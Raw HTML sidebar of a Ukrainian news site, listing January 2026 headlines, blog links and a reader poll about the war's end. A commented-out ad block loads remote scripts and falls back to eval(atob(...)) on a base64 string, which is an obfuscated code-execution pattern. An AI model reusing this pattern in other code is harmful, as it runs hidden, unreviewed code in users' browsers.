                    <time class="meta">15:53</time>
                    <h3><a href="/blognews/1768829790-u-es-kazhut-shcho-kriza-navkolo-grenlandiyi-ne-vpline-na-pidgotovku.html" style="">У ЄС кажуть, що криза навколо Гренландії не вплине на підготовку гарантій безпеки для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829790-u-es-kazhut-shcho-kriza-navkolo-grenlandiyi-ne-vpline-na-pidgotovku.html#mc-container" data-cackle-channel="532775" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:45</time>
                    <h3><a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html" style="">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html#mc-container" data-cackle-channel="532757" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html" style="">Росіяни хочуть окупувати Липці, щоб дійти до Харкова, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">163</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html#mc-container" data-cackle-channel="532759" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768847342-gpt-ryatuy-chi-spromozhniy-shtuchniy-intelekt-zaminiti-zhivih.html">GPT, рятуй. Чи спроможний штучний інтелект замінити живих лікарів? (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768847342-gpt-ryatuy-chi-spromozhniy-shtuchniy-intelekt-zaminiti-zhivih.html">20.01.2026, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768843741--dialog-u-sotsmerezhah-nekonstruktivniy-leybl-nova-music-povidomiv-.html">«Діалог у соцмережах неконструктивний». Лейбл Nova Music повідомив, що передав усі права Кажанні (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768843741--dialog-u-sotsmerezhah-nekonstruktivniy-leybl-nova-music-povidomiv-.html">20.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768849081-sud-zalishiv-bez-ruhu-pozov-druzhini-oleksiya-chernishova-pro.html">Суд залишив без руху позов дружини Олексія Чернишова про поділ подружнього майна (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768849081-sud-zalishiv-bez-ruhu-pozov-druzhini-oleksiya-chernishova-pro.html">20.01.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768840142--peretvorila-zbroyu-shantazhista-na-virok-masha-efrosinina.html">«Перетворила зброю шантажиста на вирок». Маша Єфросиніна підтримала Олену Тополю після зливу інтимних відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768840142--peretvorila-zbroyu-shantazhista-na-virok-masha-efrosinina.html">20.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768849081-sili-oboroni-urazili-sklad-bpla-rosiyan-na-okupovaniy-teritoriyi.html">Сили оборони уразили склад БпЛА росіян на окупованій території Луганщини — Генштаб ЗСУ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768849081-sili-oboroni-urazili-sklad-bpla-rosiyan-na-okupovaniy-teritoriyi.html">20.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5610</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4782</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2904</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html">У світі настав найдепресивніший день року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">781</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768825201-zelenskiy-nazvav-mista-de-situatsiya-v-energosistemi-zaraz.html">Зеленський назвав міста, де ситуація в енергосистемі зараз найважча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">526</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24005</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566255</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
